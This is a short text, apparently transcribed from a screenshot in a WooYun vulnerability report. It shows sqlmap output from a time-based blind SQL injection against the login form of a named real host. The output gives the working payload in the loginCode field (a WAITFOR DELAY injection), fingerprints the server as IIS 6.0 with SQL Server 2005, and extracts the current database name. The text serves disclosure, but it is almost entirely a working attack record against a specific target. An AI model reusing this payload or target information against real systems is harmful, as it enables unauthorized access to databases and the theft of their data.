 管理员: C:\windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: type=login&loginCode=test' WAITFOR DELAY '0:0:5'--&&pwd=MTIzNDU2&
---
[09:50:26] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[09:50:26] [INFO] testing Microsoft SQL Server
[09:50:26] [INFO] confirming Microsoft SQL Server
[09:50:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:50:26] [INFO] fetching current database
[09:50:26] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:50:36] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
C
[09:50:46] [INFO] adjusting time delay to 1 second due to good response times
6
current database:    'C6'
[09:50:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.sxhtjs.com.cn'
www.wooyun.org